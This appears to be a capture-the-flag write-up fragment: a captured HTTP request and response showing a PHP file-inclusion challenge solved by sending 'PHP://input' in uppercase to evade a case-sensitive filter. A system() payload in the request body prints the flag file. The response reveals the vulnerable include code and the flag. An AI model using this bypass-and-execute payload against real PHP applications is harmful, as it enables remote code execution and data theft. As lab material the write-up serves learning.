 Request
Raw Params Headers Hex XML
GET /?page=PHP://input HTTP/1.1
Host: 111.198.29.45:44874
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 42
<?php system("cat fl4gisisish3r3.php"); ?>
Response
Raw Headers Hex
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span
style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br
/>echo&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'hello'</span><span style="color: #007700">];<br /></span><span
style="color: #0000BB">$page</span><span style="color:
#007700">=</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'page'</span><span style="color: #007700">];<br
/>while&nbsp;(</span><span style="color: #0000BB">strstr</span><span
style="color: #007700">(</span><span style="color:
#0000BB">$page</span><span style="color: #007700">,&nbsp;</span><span
style="color: #DD0000">"php://"</span><span style="color:
#007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$page</span><span style="color:
#007700">=</span><span style="color: #0000BB">str_replace</span><span
style="color: #007700">(</span><span style="color:
#DD0000">"php://"</span><span style="color: #007700">,&nbsp;</span><span
style="color: #DD0000">""</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$page</span><span
style="color: #007700">);<br />}<br />include(</span><span style="color:
#0000BB">$page</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>
https://blog.csdn.net/vhkjhwbs